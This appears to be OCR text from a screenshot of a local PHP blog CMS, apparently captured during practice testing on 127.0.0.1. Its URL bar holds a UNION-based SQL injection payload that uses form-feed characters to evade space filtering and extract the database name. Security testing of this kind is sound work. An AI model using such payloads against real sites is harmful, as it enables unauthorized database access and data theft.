 Harshit-Blog Home
mysqli_result - 搜索
127.0.0.1/PHP-CMS-master/categorymenu.php?category=-1%0Cunion%0Cselect%0C1,2,database(),4,5,6,7,8,9,10,11#
火狐官方站点 新手上路 常用网址 京东商城 学校 竞赛 娱乐 学习 class 微软系统iso 安全
Harshit Bansal Home dashboard Login Registration Cont
cms
by
5
img
7
Read More →
Search
Search for...
Login
Enter Username